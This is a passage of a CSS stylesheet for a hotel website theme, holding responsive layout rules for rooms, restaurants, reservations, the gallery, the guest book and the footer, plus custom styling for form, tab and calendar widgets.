    margin-left: 0 !important;
  }

  .sidebar .widget.widget_check_availability .check_availability .awe-btn {
    max-width: 250px;
    width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto;
  }
  .widgetsearch .input-text {
    line-height: 40px;
    height: 40px;
  }
  /* CHECK OUT */
  /* CONTACT */
  .section-contact {
    padding-top: 40px;
    padding-bottom: 50px;
  }
  .contact .contact-form {
    margin-top: 30px;
  }
  /* RESTAURANTS */
  .restaurant-small .restaurant_content .restaurant_title {
    text-align: center;
  }
  .restaurant_item.small-thumbs .text {
    margin-top: 0;
  }
  .restaurant_item.lager-thumbs .text {
    vertical-align: top;
  }
  .tabs-restaurant .ui-tabs-nav li a {
    font-size: 18px;
  }
  .tabs-restaurant .ui-tabs-nav li a span {
    font-size: 14px;
  }
  .section-event-restaurant {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .event-restaurant .event-restaurant_header {
    margin-top: 0;
    text-align: center;
  }
  .event-restaurant .event-restaurant_header .icon {
    display: none;
  }
  .event-restaurant .event-restaurant_content {
    margin-top: 40px;
  }
  .event-restaurant .event-restaurant_content li {
    margin-top: 30px;
  }
  .event-restaurant .event-restaurant_content li .text h2 {
    font-size: 14px;
  }
  /* ROOM */
  .room_item-2 {
    margin-left: 0;
    margin-right: 0;
  }
  .room_item-2 .img {
    padding: 0;
    width: 100%;
  }
  .room_item-2 .img:after {
    left: 0;
    right: 0;
  }
  .room_item-2 .img:before {
    bottom: 0;
    top: auto;
    left: 40px;
    right: 40px;
    height: 40px;
    width: auto;
  }
  .room_item-2.img-right .img {
    left: auto;
  }
  .room_item-2.img-right .img:before {
    right: 40px;
    left: 40px;
  }
  .room_item-2.img-right .text {
    right: auto;
  }
  .room_item-2 .text {
    width: 100%;
    padding-left: 80px;
    padding-right: 80px;
    margin-top: -10px;
    z-index: 10;
  }
  .room_item-3 .text-thumbs {
    margin-left: 40px;
    margin-right: 40px;
  }
  .room_item-3 .text-thumbs:before {
    display: none;
  }
  .room_item-3 .text-thumbs .thumbs {
    display: none;
  }
  .room_item-3 .text-thumbs .text {
    margin-top: -50px;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .room_item-3 .text-thumbs .text h2 {
    font-size: 30px;
  }
  .room_item-4 .text-thumbs .thumbs {
    display: none;
  }
  .room_item-4 .text-thumbs .text {
    padding-left: 0;
    padding-right: 0;
    margin-top: 0;
  }
  .room_item-4 .text-thumbs .text h2 {
    font-size: 30px;
  }
  .room_item-4 .text-thumbs .text p {
    margin-top: 25px;
  }
  .room_item-5 {
    background-image: none !important;
  }

  .room_item-5 .img {
    display: block;
  }
  .room_item-5 .room_item-back {
    display: none;
  }
  .room_item-5 .room_item-forward {
    left: 30px;
    right: 30px;
    bottom: 10px;
  }
  .room_item-5 .room_item-forward h2 {
    font-size: 24px;
  }
  .room_item-5 .room_item-forward .price {
    font-size: 13px;
  }
  .room_item-6 .text h2 {
    font-size: 30px;
  }
  /* ROOM DETAIL */
  .section-room-detail {
    padding-bottom: 70px;
  }
  .room-detail_tab-content {
    padding-top: 50px;
  }
  .room-detail_tab-content:before {
    content: none;
  }
  /* RESERVATION */
  .reservation-billing-detail {
    max-width: inherit;
    margin-left: 0;
  }
  /* Gallery */
  .gallery-isotope.col-6 .item-isotope,
  .gallery-isotope.col-6 .item-size {
    width: 33.33333%;
  }
  /* FOOTER */
  .footer .footer_top .mailchimp h4 {
    padding-left: 0;
    display: block;
    margin-bottom: 20px;
  }
  .footer .footer_top .mailchimp h4:before {
    content: none;
  }
  .footer .footer_top .mailchimp .mailchimp-form {
    margin-left: 0;
    display: block;
  }
  /*.check-availability h2 {
    display: none;
  }
  .check-availability .availability-form {
    margin-top: 0;
  }
  .check-availability {
    padding: 20px 0;
  }*/
}
@media screen and (max-width: 767px) {
  /* BANNER */
  .banner-slider .slider-caption {
    font-size: 50px;
  }
  .banner-slider .slider-caption.slider-caption-2 small {
    font-size: 20px;
  }
  .banner-slider .slider-caption-sub {
    font-size: 18px;
  }
  .banner-slider .slider-caption-sub.slider-caption-sub-1,
  .banner-slider .slider-caption-sub.slider-caption-sub-3 {
    font-size: 20px;
  }
  .banner-slider .slider-item .slider-text .awe-btn {
    margin-top: 20px;
  }
  .banner-slider .slider-item .slider-text .awe-btn.awe-btn-slider {
    font-size: 12px;
    padding: 10px 25px;
  }
  .banner-slider .owl-next {
    right: 20px;
  }
  .banner-slider .owl-prev {
    left: 20px;
  }
  /* SUBBANNER */
  .sub-banner .text h2 {
    font-size: 30px;
  }
  .sub-banner .text p {
    font-size: 16px;
  }
  /*HEADER*/
  #header .header_top .header_left,
  #header .header_top .header_right {
    text-align: center;
    float: none;
    width: 100%;
  }
  #header .header_top .header_right {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
  /* CHECK AVAILABILITY */
  /*
  .check-availability .availability-form:after {
    content: '';
    display: table;
    clear: both;
  }
  .check-availability .availability-form .awe-calendar-wrapper,
  .check-availability .availability-form .bootstrap-select.btn-group.awe-select,
  .check-availability .availability-form .vailability-submit {
    padding-left: 15px;
    padding-right: 15px;
    float: left;
  }
  .check-availability .availability-form .awe-calendar-wrapper {
    width: 50%;
    margin: 0;
  }
  .check-availability .availability-form .awe-calendar-wrapper i {
    right: 25px;
  }
  .check-availability .availability-form .bootstrap-select.btn-group.awe-select {
    width: 50%;
    float: left;
    margin: 0;
    margin-top: 20px;
  }
  .check-availability .availability-form .bootstrap-select.btn-group.awe-select .dropdown-menu {
    left: 15px;
    right: 15px;
    min-width: inherit;
  }
  .check-availability .availability-form .vailability-submit {
    width: 100%;
  }
  .check-availability .availability-form .vailability-submit .awe-btn {
    font-size: 13px;
  }*/
  /* ACCOMD ODATIONS */
  .accomd-modations-content .accomd-modations-room .text {
    padding: 10px 15px;
  }
  .accomd-modations-content .accomd-modations-room .text .price .amout {
    font-size: 20px;
  }
  .accomd-modations_1 .accomd-modations-room_1 .text .price .amout {
    font-size: 26px;
  }
  /* GALLERY */
  .section-gallery {
    padding: 50px 0;
  }
  .gallery-isotope.col-6 .item-isotope,
  .gallery-isotope.col-6 .item-size {
    width: 50%;
  }
  .gallery-isotope.col-4 .item-isotope,
  .gallery-isotope.col-3 .item-isotope,
  .gallery-isotope.col-4 .item-size,
  .gallery-isotope.col-3 .item-size,
  .gallery-isotope.col-4 .item-isotope.larger,
  .gallery-isotope.col-3 .item-isotope.larger {
    width: 50%;
  }
  .gallery-cat ul li a {
    font-size: 14px;
    padding: 5px 10px;
  }
  /* TEAM */
  .section-team {
    padding: 50px 0;
  }
  /* ACTIVITI */
  .section-activiti {
    padding-bottom: 50px;
  }
  .section-activiti .page-navigation {
    margin-top: 40px;
  }
  .activiti_item .text h2 {
    font-size: 18px;
  }
  /* ATTRACTIONS */
  #attraction-maps {
    height: 350px;
  }
  /* COMINGSOON */
  .comingsoon h1 {
    font-size: 50px;
  }
  .comingsoon h6 {
    font-size: 30px;
  }
  .comingsoon .countdown .item {
    font-size: 16px;
  }
  .comingsoon .countdown .item .count {
    font-size: 40px;
  }
  /* GUEST BOOK */
  .guest-book .guest-book_head.guest-book_head-2 .text h2 {
    font-size: 24px;
  }
  /* LOGIN REGISTER */
  .login-register .text h2 {
    font-size: 30px;
  }
  .login-register .text .account_form .field-form .awe-btn {
    min-width: 150px;
    font-size: 15px;
    padding: 10px 10px;
  }
  /* PAGE 404 */
  .page-404 h1 {
    font-size: 60px;
    margin-top: 25px;
  }
  .page-404 h6 {
    font-size: 20px;
  }
  .page-404 p {
    font-size: 16px;
    margin-top: 15px;
  }
  .page-404 .search-404 {
    margin-top: 30px;
  }
  .page-404 .search-404 .awe-btn {
    font-size: 14px;
  }
  /* RESTAURANTS */
  .restaurant_item .text h2 {
    font-size: 16px;
  }
  .tabs-restaurant .ui-tabs-nav {
    border-bottom-width: 0;
  }
  .tabs-restaurant .ui-tabs-nav li {
    border-bottom: 2px solid #e7e7e7 !important;
    display: block;
    padding-top: 15px;
  }
  .tabs-restaurant .ui-tabs-nav li a {
    font-size: 16px;
  }
  .tabs-restaurant .ui-tabs-nav li a span {
    font-size: 13px;
  }
  .tabs-restaurant .ui-tabs-nav li.ui-tabs-active {
    padding-bottom: 15px;
  }
  .event-restaurant .event-restaurant_header h2 {
    font-size: 30px;
  }
  .event-restaurant .event-restaurant_header p {
    line-height: 1.4em;
    font-size: 14px;
  }
  .event-restaurant .event-restaurant_content li .event-date {
    margin-right: 20px;
  }
  /* ROOM */
  .section-room {
    padding-bottom: 70px;
  }
  /* BLOG */
  .hentry .entry-media .count-date {
    padding: 10px 20px;
  }
  .hentry .entry-media .count-date span {
    font-size: 24px;
    padding: 0 5px;
  }
  .footer .footer_top .mailchimp .mailchimp-form .input-text {
    width: 100%;
  }
  .guestbook-item {
    padding-right: 0;
    text-align: center;
  }
  .guestbook-item .img {
    float: none;
    margin: auto;
    width: 80px;
    height: 80px;
  }

}
@media screen and (max-width: 600px) {
  html {
    margin-top: 0 !important;
  }
  .guest-book_content .row [class*="col-"] {
    width: 100%;
  }
  /* GUEST BOOK */
  .guest-book .guest-book_head .text {
    width: 100%;
    text-align: center;
    background-color: rgba(52, 74, 113, 0.85);
    padding-left: 30px;
    padding-right: 30px;
  }
  .guest-book .guest-book_head .text h2 {
    font-size: 18px;
  }
  .guest-book .guest-book_head .text p,
  .guest-book .guest-book_head .text .awe-btn {
    font-size: 14px;
  }
  .guest-book .guest-book_head.guest-book_head-2 .text {
    padding: 0;
  }
  .guest-book .guest-book_head.guest-book_head-2 .text h2 {
    font-size: 20px;
  }
  .guest-book_item {
    padding-left: 30px;
    padding-right: 30px;
  }
  .guest-book_item h2 {
    font-size: 16px;
  }
  /* PAGE 404 */
  .page-404 h1 {
    font-size: 50px;
    margin-top: 20px;
  }
  .page-404 h6 {
    font-size: 18px;
  }
  .page-404 p {
    font-size: 14px;
  }
  .page-404 .search-404 .filed-text {
    display: block;
    width: 100%;
  }
  .page-404 .search-404 .awe-btn {
    font-size: 13px;
    margin-top: 30px;
  }
  /* ROOM */
  .room-wrap-4 {
    margin-top: -70px;
  }
  .room-wrap-4 .room_item-4 {
    margin-top: 70px;
  }
  .room_item-4 .img {
    width: 100%;
  }
  .room_item-4 .text-thumbs {
    width: 100%;
  }
  .room_item-4 .text-thumbs .text {
    margin-top: 20px;
  }
  .room_item-4.img-right .img,
  .room_item-4.img-right .text-thumbs {
    left: auto;
    right: auto;
  }
  .room_item-5 {
    background-image: none !important;
  }
  .room_item-5 .room_item-forward {
    left: 20px;
    right: 20px;
  }
  .room_item-5 .room_item-forward h2 {
    font-size: 20px;
  }
  .room_item-6 .text {
    max-width: 100%;
  }
  .room_item-6 .text h2 {
    font-size: 30px;
  }
  /* ROOM DETAIL */
  .room-detail_rates {
    overflow-y: auto;
  }
  .room-detail_rates table {
    width: 767px;
  }
}
@media screen and (max-width: 480px) {
  .heading {
    font-size: 24px;
  }
  /*HEADER*/
  #header .header_top .header_left {
    display: none;
  }
  #header .header_top .header_right {
    border-top-width: 0;
  }
  #header .header_logo {
    line-height: 1;
  }
  #header .header_logo img {
    max-height: 40px;
  }
  /* BANNER */
  .banner-slider .slider-caption {
    font-size: 30px;
  }
  .banner-slider .slider-caption.slider-caption-2 small {
    font-size: 16px;
  }
  .banner-slider .slider-caption-sub {
    font-size: 14px;
  }
  .banner-slider .slider-caption-sub.slider-caption-sub-1 {
    font-size: 16px;
    letter-spacing: 16px;
  }
  .banner-slider .slider-caption-sub.slider-caption-sub-3 {
    font-size: 14px;
  }
  .banner-slider .slider-item .slider-text .awe-btn-slider {
    margin-top: 20px;
    font-size: 12px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .banner-slider .owl-next,
  .banner-slider .owl-prev {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border-width: 0;
  }
  .banner-slider .owl-next {
    right: 0;
  }
  .banner-slider .owl-prev {
    left: 0;
  }
  /* SUBBANNER */
  .sub-banner .text h2 {
    margin-top: 50px;
    font-size: 20px;
  }
  .sub-banner .text p {
    font-size: 14px;
  }
  /* CHECK AVAILABILITY */
  /*.check-availability {
    padding: 20px 0;
  }
  .check-availability h2 {
    padding-left: 0;
    line-height: 1;
    font-size: 20px;
  }*/
  /* HOME OURBEST */
  .our-best .text .heading {
    font-size: 20px;
  }
  .our-best .text ul li {
    margin-top: 10px;
    width: 100%;
    padding: 0 !important;
  }
  /* ACCOMD ODATIONS */
  .accomd-modations-content [class*="col-"] {
    width: 100%;
  }
  .accomd-modations_1 .heading {
    text-align: center;
  }
  .accomd-modations_1 .accomd-modations-content_1 .owl-pagination {
    position: static;
    text-align: center;
    margin-top: 40px;
  }
  .accomd-modations-room_1 .text h2 {
    font-size: 20px;
  }
  /* HOME EVENT */
  .section-event-news {
    padding-top: 50px;
    padding-bottom: 0;
  }
  .event-news .event [class*="col-"] {
    width: 100%;
  }
  .news-item .text .date {
    font-size: 16px;
  }
  .news-item .text h2 {
    font-size: 14px;
  }
  .news .awe-btn {
    width: 150px;
    margin-top: 30px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
  /* HOME GUEST BOOK */
  .home-guestbook {
    padding: 50px 0;
  }
  .home-guestbook .guestbook-content .guestbook-item .img {
    float: none;
    margin-right: auto;
    margin-left: auto;
  }
  .home-guestbook .guestbook-content .guestbook-item .text {
    text-align: center;
  }
  /* HOME ABOUT */
  .home-about .text .heading {
    font-size: 20px;
  }
  /* GALLERY */
  .gallery-isotope.col-6 .item-isotope,
  .gallery-isotope.col-4 .item-isotope,
  .gallery-isotope.col-3 .item-isotope,
  .gallery-isotope.col-6 .item-size,
  .gallery-isotope.col-4 .item-size,
  .gallery-isotope.col-3 .item-size,
  .gallery-isotope.col-6 .item-isotope.larger,
  .gallery-isotope.col-4 .item-isotope.larger,
  .gallery-isotope.col-3 .item-isotope.larger {
    width: 100%;
  }
  .gallery-content .gallery_item .text {
    font-size: 13px;
  }
  /* TEAM */
  .team .sub-heading {
    font-size: 15px;
  }
  .team .team_content [class*="col-"] {
    width: 100%;
  }
  /* ACTIVITI */
  .activiti [class*="col-"] {
    width: 100%;
  }
  /* ATTRACTIONS */
  #attraction-maps {
    height: 300px;
  }
  .attraction_sidebar .attraction_heading {
    font-size: 14px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .attraction_detail .attraction_detail-header .attraction_detail-title {
    font-size: 16px;
  }
  .attraction_content .attraction_content-title {
    font-size: 16px;
  }
  /* BLOG */

  .sidebar .widget .widget-title {
    font-size: 16px;
  }
  .widget.awe-event-widget ul li .event-date {
    height: 50px;
    width: 50px;
    font-size: 13px;
  }
  .widget.awe-event-widget ul li .event-date strong {
    font-size: 18px;
  }
  .widget.awe-event-widget ul li .text a {
    font-size: 13px;
  }
  .sidebar .widget.awe-widget_recent_entries ul li .img {
    width: 50px;
  }
  .sidebar .widget.awe-widget_recent_entries ul li .text a {
    font-size: 13px;
  }
  .hentry .entry-header .posted-on {
    display: none;
  }
  .hentry .entry-media .posted-on strong {
    font-size: 24px;
  }
  .hentry .entry-media .count-date {
    padding: 5px 10px;
  }
  .hentry .entry-media .count-date span {
    font-size: 18px;
  }
  .hentry .entry-media .count-date span span {
    font-size: 10px;
  }
  .hentry .entry-header,
  .hentry .entry-content,
  .hentry .entry-footer {
    padding-left: 0;
  }
  .hentry .entry-header .entry-title {
    font-size: 16px;
  }
  .blog-content #comments,
  .blog-content .comment-respond {
    margin-left: 0;
  }
  #comments .comment-title {
    font-size: 16px;
  }
  #comments .commentlist li {
    padding-left: 70px;
  }
  #comments .commentlist li .comment-body .comment-avatar {
    width: 50px;
  }
  #comments .commentlist li .comment-body .comment-subject {
    font-size: 13px;
  }
  #comments .commentlist li .comment-body .comment-meta {
    width: 100%;
  }
  #comments .commentlist li .comment-body .action {
    width: 100%;
  }
  #comments .commentlist li .comment-body .action .awe-btn {
    margin-right: 10px;
    margin-left: 0;
  }
  /* CHECK OUT */
  .checkout .checkout_head h3 {
    font-size: 16px;
  }
  .checkout .checkout_cart .cart-item {
    border-bottom: 1px solid #f1f1f1;
    padding: 10px 0;
    margin: 0;
  }
  .checkout .checkout_cart .cart-item:last-child {
    border-bottom-width: 0;
  }
  .checkout .checkout_cart .cart-item .remove {
    top: 10px;
  }
  .checkout .checkout_cart .cart-item .img {
    display: none;
  }
  /* COMINGSOON */
  .comingsoon h1 {
    font-size: 40px;
  }
  .comingsoon h6 {
    font-size: 24px;
  }
  .comingsoon p {
    font-size: 16px;
    margin-top: 15px;
  }
  .comingsoon .countdown {
    padding-top: 10px;
    padding-bottom: 15px;
  }
  .comingsoon .countdown .item {
    font-size: 14px;
  }
  .comingsoon .countdown .item .count {
    font-size: 30px;
  }
  /* CONTACT */
  .contact .contact-location .btn-collapse,
  .contact .contact-location .location-group h6,
  .contact .text h2 {
    font-size: 16px;
  }
  .contact-map {
    height: 300px;
  }
  /* GUEST BOOK */
  .guest-book .guest-book_head .text h2 {
    font-size: 16px;
  }
  .guest-book .guest-book_head .text .awe-btn {
    font-size: 12px;
  }
  /* LOGIN REGISTER */
  .login-register .text h2 {
    font-size: 24px;
  }
  .login-register .text p {
    font-size: 16px;
  }
  .login-register .text .account_form {
    margin-top: 10px;
  }
  .login-register .text .account_form .field-form .awe-btn {
    min-width: 130px;
    font-size: 14px;
  }
  .login-register .text .account_form .field-form.field-submit {
    margin-top: 25px;
  }
  .login-register .text .account_form .account-desc {
    margin-top: 20px;
  }
  /* PAGE 404 */
  .page-404 h1 {
    font-size: 30px;
  }
  .page-404 h6 {
    font-size: 16px;
  }
  .page-404 p {
    font-size: 13px;
  }
  .page-404 .search-404 {
    margin-top: 20px;
  }
  .page-404 .search-404 .filed-text {
    width: 100%;
  }
  .page-404 .search-404 .awe-btn {
    margin-top: 20px;
  }
  /* RESTAURANTS */
  .restaurant-lager .restaurant_content .restaurant_item {
    margin-top: 40px;
  }
  .restaurant-small .restaurant_content .restaurant_item {
    margin-top: 30px;
  }
  .restaurant_item.lager-thumbs .text,
  .restaurant_item.lager-thumbs .img {
    width: 100%;
  }
  .restaurant_item.lager-thumbs .text {
    margin-top: 25px;
  }
  .restaurant_item.lager-thumbs .text .price {
    font-size: 26px;
  }
  .restaurant_item.small-thumbs .img {
    width: 100%;
    margin-right: 0;
    float: none;
  }
  .restaurant_item.small-thumbs .text {
    width: 100%;
    margin-top: 20px;
  }
  .restaurant_item.small-thumbs .text h2 {
    font-size: 16px;
  }
  .reservation {
    padding-left: 30px;
    padding-right: 30px;
  }
  .reservation h2 {
    font-size: 24px;
  }
  .reservation .reservation_form .awe-btn {
    font-size: 14px;
  }
  .event-restaurant .event-restaurant_header h2 {
    font-size: 24px;
  }
  .event-restaurant .event-restaurant_content li .event-date {
    margin-right: 20px;
    width: 50px;
    font-size: 13px;
  }
  .event-restaurant .event-restaurant_content li .event-date strong {
    font-size: 24px;
  }
  /* ROOM */
  .section-room {
    padding-bottom: 50px;
  }
  .room_item-1 h2 {
    font-size: 24px;
  }
  .room_item-1 .bot .price {
    font-size: 13px;
    margin-top: 5px;
  }
  .room_item-1 .bot .price .amout {
    font-size: 20px;
  }
  .room_item-1 .bot .awe-btn {
    font-size: 11px;
  }
  .room-wrap-2 {
    margin-top: -50px;
  }
  .room-wrap-2 .room_item-2 {
    margin-top: 50px;
  }
  .room_item-2 .img:before {
    display: none;
  }
  .room_item-2 .text {
    margin-top: 20px;
    padding-left: 0;
    padding-right: 0;
  }
  .room_item-2 .text p {
    font-size: 14px;
    margin-top: 20px;
  }
  .room_item-2 .text h2 {
    font-size: 24px;
  }
  .room_item-2 .text .awe-btn {
    padding: 10px 15px;
    margin-top: 25px;
  }
  .room-wrap-3 {
    margin-top: -50px;
  }
  .room-wrap-3 .room_item-3 {
    margin-top: 50px;
  }
  .room_item-3 .text-thumbs {
    margin-left: 0;
    margin-right: 0;
  }
  .room_item-3 .text-thumbs .text {
    padding-left: 0;
    padding-right: 0;
    margin-top: 0;
  }
  .room_item-3 .text-thumbs .text h2 {
    font-size: 24px;
  }
  .room_item-3 .text-thumbs .text p {
    margin-top: 20px;
    font-size: 14px;
  }
  .room_item-3 .text-thumbs .text .awe-btn {
    margin-top: 25px;
  }
  .room-wrap-4 {
    margin-top: -50px;
  }
  .room-wrap-4 .room_item-4 {
    margin-top: 50px;
  }
  .room_item-4 .text-thumbs .text h2 {
    font-size: 24px;
  }
  .room_item-4 .text-thumbs .text p {
    font-size: 14px;
    margin-top: 25px;
  }
  .room_item-4 .text-thumbs .text .awe-btn {
    padding: 10px 15px;
    margin-top: 25px;
  }
  .room-wrap-5 .row [class*="col-"] {
    width: 100%;
  }
  .room_item-6 .text h2 {
    font-size: 24px;
  }
  .room_item-6 .text p {
    font-size: 14px;
    margin-top: 20px;
  }
  .room_item-6 .text .awe-btn {
    padding: 10px 15px;
  }
  /* ROOM DETAIL */
  .room-detail_amenities .row [class*="col-"] {
    width: 100%;
  }
  .room-detail_book .room-detail_total .price .amout {
    font-size: 30px;
  }
  .room-detail_package .room-package_item .text {
    padding-right: 0;
  }
  .room-detail_package .room-package_item .text .room-package_price {
    position: static;
    margin-top: 10px;
  }
  .room-detail_package .room-package_item .text .room-package_price .price {
    display: inline-block;
    margin-right: 10px;
  }
  .room-detail_img .room_img-item h6 {
    font-size: 12px;
    padding: 5px 20px;
  }
  /* PAGE SHORTCODe */
  .tab-price table caption h2,
  .tab-price table caption a {
    font-size: 14px;
  }
  .tab-price table tr td {
    font-size: 10px;
  }
  .tab-price table tr td .date {
    font-size: 9px;
  }
  /* RESERVATION */
  .reservation-calendar_custom .reservation-calendar_tabel td a span {
    font-size: 10px;
  }
  .reservation-room_item .reservation-room_name {
    font-size: 22px;
  }
  .reservation-room_item .reservation-room_text .reservation-room_price .reservation-room_amout {
    font-size: 24px;
  }
  .reservation-room_item .awe-btn {
    min-width: inherit !important;
    padding: 5px 10px;
  }
  .reservation-room_item .reservation-room_package .reservation-room_package-more {
    padding: 12px 15px;
  }
  .reservation-package_item {
    padding: 15px;
    border-bottom: 1px solid #f1f1f1;
  }
  .reservation-package_item .reservation-package_img {
    display: none;
  }
  .reservation-package_item .reservation-package_text {
    padding-right: 0;
  }
  .reservation-package_item .reservation-package_text .reservation-package_book-price {
    position: static;
    margin-top: 20px;
  }
  .reservation-package_item .reservation-package_text .reservation-package_book-price .reservation-package_price {
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
  }
  .reservation_step ul li {
    width: 100%;
    margin: 0;
  }
  /* FOOTER */
  .footer .footer_top .mailchimp h4 {
    font-size: 20px;
  }

  .footer .footer_top .mailchimp .mailchimp-form .input-text {
    width: 100%;
  }
/*  .footer .footer_top .mailchimp .mailchimp-form .awe-btn {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    min-width: inherit;
    padding-left: 15px;
    padding-right: 15px;
  }*/
  .footer .footer_top .social .social-content a {
    margin-right: 10px;
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .footer .footer_center .widget_logo .widget-logo {
    display: block;
  }
  .footer .footer_center .widget_logo .widget-logo .img {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10px;
  }
  .footer .footer_center [class*="col-"] {
    width: 100%;
  }
  /*.check-availability .availability-form .awe-calendar-wrapper,
  .check-availability .availability-form .bootstrap-select.btn-group.awe-select {
    width: 100%;
    margin-bottom: 0;
    margin-top: 10px;
  }*/
}
@media screen and (max-width: 320px) {
  .heading {
    font-size: 20px;
  }
  /* BANNER */
  .sub-banner .text h2 {
    margin-top: 30px;
  }
  /* HOME EVENT */
  .event-news .event [class*="col-"] {
    width: 100%;
  }
  .event-news .news .news-item {
    margin-left: 0;
    margin-right: 0;
  }
  .event-news .news .news-item .img {
    width: 100%;
    padding: 0;
  }
  .event-news .news .news-item .text {
    width: 100%;
    padding: 15px 15px;
  }
  /* HOTEL STATISTICS */
  .statistics .statistics_content [class*="col-"] {
    width: 100%;
  }
  /* CHECK OUT */
  .checkout .checkout_form [class*="col-"] {
    width: 100%;
  }
  /* COMINGSOON */
  .comingsoon h1 {
    font-size: 30px;
  }
  .comingsoon h6 {
    font-size: 20px;
  }
  .comingsoon p {
    font-size: 16px;
    margin-top: 15px;
  }
  .comingsoon .countdown .item {
    font-size: 10px;
  }
  .comingsoon .countdown .item + .item:before {
    font-size: 20px;
  }
  .comingsoon .countdown .item .count {
    font-size: 20px;
  }
  .comingsoon .widget_social .widget-title {
    font-size: 16px;
    margin-top: 15px;
  }
  .comingsoon .widget_social .widget-social a {
    margin: 10px 5px 0 5px;
    font-size: 14px;
  }
  /* RESTAURANTS */
  .restaurant_item.small-thumbs .img {
    width: 100%;
    margin-right: 0;
    float: none;
  }
  .restaurant_item.small-thumbs .text {
    padding-right: 0;
  }
  .restaurant_item.small-thumbs .text .price {
    position: static;
    text-align: left;
    margin-top: 15px;
    font-size: 26px;
  }
  /* ROOM */
  .room_item-1 h2 {
    font-size: 20px;
  }

  .room_item-1 .bot {
    border-width: 0;
    padding: 0;
  }
  .room_item-1 .bot .price {
    display: block;
    margin-top: 0;
  }
  .room_item-1 .bot .awe-btn {
    float: none;
    margin-top: 20px;
  }
  .room_item-2 .text p,
  .room_item-2 .text .price {
    font-size: 13px;
  }
  .room_item-2 .text h2 {
    font-size: 20px;
  }
  .room_item-2 .text .awe-btn {
    font-size: 11px;
  }
  .room_item-3 .text-thumbs .text h2 {
    font-size: 20px;
  }
  .room_item-3 .text-thumbs .text p,
  .room_item-3 .text-thumbs .text .price {
    font-size: 13px;
  }
  .room_item-3 .text-thumbs .text .awe-btn {
    padding: 10px 15px;
    font-size: 11px;
  }
  .room_item-4 .text-thumbs .text h2 {
    font-size: 20px;
  }
  .room_item-4 .text-thumbs .text p,
  .room_item-4 .text-thumbs .text .price {
    font-size: 13px;
  }
  .room_item-4 .text-thumbs .text .awe-btn {
    padding: 10px 15px;
    font-size: 11px;
  }
  .room_item-6 .text {
    padding: 20px 20px 25px 20px;
  }
  .room_item-6 .text h2 {
    font-size: 20px;
  }

  .room_item-6 .text .awe-btn {
    font-size: 11px;
  }
  /* RESERVATION */
  .reservation-chosen-message h4 {
    font-size: 18px;
  }
}



/* Custom Css Contact Form 7 */
.reservation_form .error,
span.wpcf7-not-valid-tip,
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ng {
    color: #f00;
    border: 0;
}
div.wpcf7-mail-sent-ok {
    border: 0;
    color: #398f14;
}
.reservation_form div.wpcf7-mail-sent-ok {
    color: #3c763d;
    background-color: #dff0d8;
}



/* Gallery custom css */

.gallery-content.no-padding [class*="col-"],
.gallery-content.no-padding .row {
  padding-left: 0;
  padding-right: 0;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 0;
  margin-left: 0;
}



.col-xs-fifth,
.col-sm-fifth,
.col-md-fifth,
.col-lg-fifth {
  width: 20%;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  float: left;
}


/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) { 
  .col-sm-15 {
    width: 20%;
  }
}

/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) { 
  .col-md-15 {
    width: 20%;
  }
}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) { 
  .col-lg-15 {
    width: 20%;
  }
}

/* CUSTOM DATE PICKER */
/*
.apb-datepicker .ui-datepicker-header .ui-datepicker-title {
  color: #fff;
  font-weight: bold;
}
.apb-datepicker .ui-datepicker-header .ui-corner-all.ui-datepicker-prev {
  left: 0;
}

.apb-datepicker .ui-datepicker-header .ui-corner-all.ui-datepicker-next {
  right: 0;
}

.apb-datepicker .ui-datepicker-calendar td span {
  border-width: 0;
  text-align: center;
  background: transparent;
  color: #777;
}

.apb-sidebar .apb-content .apb-btn {
  max-width: 100%;
}

#apb_calendar .ui-widget-header {
  margin: 0 10px;
}
*/

/* Custom VC Tabs */
.vc_tta.vc_general .vc_tta-tab > a {
  padding: 10px 20px;
  border-width: 0;
  font-weight: 500;
  text-transform: uppercase;
  font-family: 'Hind';
}
.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active > a,
.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab > a:hover, 
.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab > a:focus {
  background-color: transparent;
  color: #516d9b;
}
.vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab > a {
  border-color: #4868cf;
  background-color: #5472d2;
  color: #ffffff;
}

/* Custom VC ROW */

.awe-table {
    display: table;
}


.check-availability {
  z-index: 999;
}
.wpb_row-overlay,
.wpb_column-overlay {
  position: absolute;
  top: 0;
  /*left: 0;*/
  right: 0;
  bottom: 0;
  z-index: 2;
  width: 5000px;
}

/*.wpb_column-overlay {
  top: -1000px;
  bottom: -1000px;
}*/
/*.wpb_column-overlay.extend-left {
  left: initial !important;
}*/
.wpb_column-overlay.extend-right {
  left: 100% !important;
}

.wpb_column,
[class*="col-"] .wpb_wrapper {
  z-index: 3;
  position: relative;
}

.reservation_form [class*="col-"] {
  z-index: initial !important;
}


.vc_images_carousel .vc_carousel-control .icon-prev:before {
  content: "\e61c" !important;
}
.vc_images_carousel .vc_carousel-control .icon-next:before {
  content: '\e61d' !important;
}



/* Calendar Widget */

.widget_calendar #wp-calendar {
  width: 100%;
  position: relative;
}
#wp-calendar td {
  font-size: 14px;
  font-family: 'Montserrat';
  padding: 7px 5px;
}
#wp-calendar caption {
  font-family: "Montserrat", sans-serif;
  font-size: 20px;
}
#wp-calendar caption,
#wp-calendar th,
#wp-calendar td {
  text-align: center;
}
#wp-calendar caption {
  background-color: #3f5f91;
  color: #fff;
